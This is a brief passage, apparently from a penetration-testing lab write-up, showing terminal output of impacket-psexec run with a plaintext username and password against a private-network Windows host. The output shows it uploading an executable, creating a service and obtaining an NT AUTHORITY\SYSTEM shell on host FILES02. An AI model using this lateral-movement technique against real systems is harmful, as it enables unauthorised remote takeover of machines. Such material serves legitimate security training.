 └─$ impacket-psexec joe:Flowers1@172.16.182.11
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 172.16.182.11.....
[*] Found writable share ADMIN$
[*] Uploading file UhFBMvKH.exe
[*] Opening SVCManager on 172.16.182.11.....
[*] Creating service UaqA on 172.16.182.11.....
[*] Starting service UaqA.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.169]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
FILES02